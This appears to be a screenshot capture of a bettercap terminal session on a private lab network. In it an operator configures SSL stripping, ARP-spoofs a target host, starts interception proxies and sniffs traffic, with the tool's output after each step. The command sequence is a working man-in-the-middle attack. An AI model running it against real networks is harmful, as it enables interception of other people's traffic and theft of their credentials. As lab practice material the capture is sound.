 1 2 3 4 4:19
slaber@localhost: ~
File Actions Edit View Help
└─$ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.21.0) [type 'help' for a list of commands]
192.168.81.0/24 > 192.168.81.90 » [04:13:45] [sys.log] [war] Could not find mac for 192.168.81.1
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.recon on
192.168.81.0/24 > 192.168.81.90 » [04:13:52] [endpoint.new] endpoint 192.168.81.2 detected as 08:00:27:e7:cc:80 (PCS Computer Systems GmbH).
192.168.81.0/24 > 192.168.81.90 » [04:13:52] [endpoint.new] endpoint 192.168.81.70 detected as 08:00:27:20:a2:ea (PCS Computer Systems GmbH).
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » set https.proxy.sslstrip true
192.168.81.0/24 > 192.168.81.90 » set https.server.sslstrip true
192.168.81.0/24 > 192.168.81.90 » set arp.spoof.internal true
192.168.81.0/24 > 192.168.81.90 » set arp.spoof.targets 192.168.81.70
192.168.81.0/24 > 192.168.81.90 » set net.sniff.verbose
192.168.81.0/24 > 192.168.81.90 » [04:15:30] [sys.log] [err] unknown or invalid syntax "set net.sniff.verbose", type help for the help menu.
192.168.81.0/24 > 192.168.81.90 » set net.sniff.verbose false
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » https.proxy on
[04:15:50] [sys.log] [inf] https.proxy loading proxy certification authority TLS certificate from /root/.bettercap-ca.cert.pem
[04:15:50] [sys.log] [inf] https.proxy loading proxy certification authority TLS key from /root/.bettercap-ca.key.pem
[04:15:50] [sys.log] [inf] https.proxy enabling forwarding.
192.168.81.0/24 > 192.168.81.90 » [04:15:50] [sys.log] [inf] https.proxy started on 192.168.81.90:8083 (sslstrip enabled)
192.168.81.0/24 > 192.168.81.90 » http.proxy on
192.168.81.0/24 > 192.168.81.90 » [04:16:00] [sys.log] [inf] http.proxy started on 192.168.81.90:8080 (sslstrip disabled)
192.168.81.0/24 > 192.168.81.90 » http.server on
192.168.81.0/24 > 192.168.81.90 » [04:16:05] [sys.log] [inf] http.server starting on http://192.168.81.90:80
192.168.81.0/24 > 192.168.81.90 » https.server on
192.168.81.0/24 > 192.168.81.90 » [04:16:18] [sys.log] [inf] https.server loading server TLS key from /root/.bettercap-httpd.key.pem
192.168.81.0/24 > 192.168.81.90 » [04:16:18] [sys.log] [inf] https.server loading server TLS certificate from /root/.bettercap-httpd.cert.pem
192.168.81.0/24 > 192.168.81.90 » [04:16:18] [sys.log] [inf] https.server starting on https://192.168.81.90:443
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » arp.spoof on
192.168.81.0/24 > 192.168.81.90 » [04:16:31] [sys.log] [war] arp.spoof arp spoofer started targeting 254 possible network neighbours of 1 targets.
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.sniff on
192.168.81.0/24 > 192.168.81.90 » net.probe on
192.168.81.0/24 > 192.168.81.90 » [04:16:47] [sys.log] [inf] net.probe probing 256 addresses on 192.168.81.0/24
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » [04:18:32] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _ipp._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:18:32] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _ipps._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:18:32] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _ipp._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:18:32] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _ipps._tcp.local
192.168.81.0/24 > 192.168.81.90 »